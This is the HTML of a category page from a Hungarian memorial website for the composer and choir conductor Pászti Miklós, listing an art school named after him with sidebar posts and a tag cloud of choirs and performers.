	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-595" class="post-595 post type-post status-publish format-standard has-post-thumbnail hentry category-iskolak tag-konya-judit tag-mor tag-paszti-miklos-alapfoku-muveszetoktatasi-intezmeny">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/intezetek/iskolak/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny-mor/" title="Móri Pászti Miklós Alapfokú Művészeti Iskola">
            <img width="2560" height="1713" src="https://pasztimiklos.com/wp-content/uploads/2009/08/mor-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Mór" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2009/08/mor-scaled.jpg 2560w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-600x402.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-1024x685.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-768x514.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-1536x1028.jpg 1536w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-2048x1370.jpg 2048w, https://pasztimiklos.com/wp-content/uploads/2009/08/mor-700x468.jpg 700w" sizes="(max-width: 2560px) 100vw, 2560px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">10 January, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/intezetek/iskolak/" rel="category tag">Iskolák</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/intezetek/iskolak/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny-mor/" target="_self" title="Móri Pászti Miklós Alapfokú Művészeti Iskola">Móri Pászti Miklós Alapfokú Művészeti Iskola</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
